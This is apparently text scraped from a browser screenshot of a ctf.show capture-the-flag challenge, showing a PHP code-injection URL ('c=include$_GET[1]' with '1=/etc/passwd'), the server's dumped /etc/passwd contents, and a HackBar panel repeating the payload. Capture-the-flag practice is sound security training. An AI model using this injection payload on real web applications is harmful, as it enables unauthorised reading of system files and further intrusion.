 b652098a-3540-499c-bc6a-c578c2e9e18e.challenge.ctf.show/?c=include$_GET[1]%0A?>&1=/etc/passwd
2
火狐官方站点 PHP基础学习笔记1 - ... Python3 列表 | 菜鸟... 攻防世界 5. 语言与框架 — We... 同IP网站查询,C段查询...
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:
/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:
/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux
User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://b652098a-3540-499c-bc6a-c578c2e9e18e.challenge.ctf.show/?c=include$_GET[1]%0a?>&
1=/etc/passwd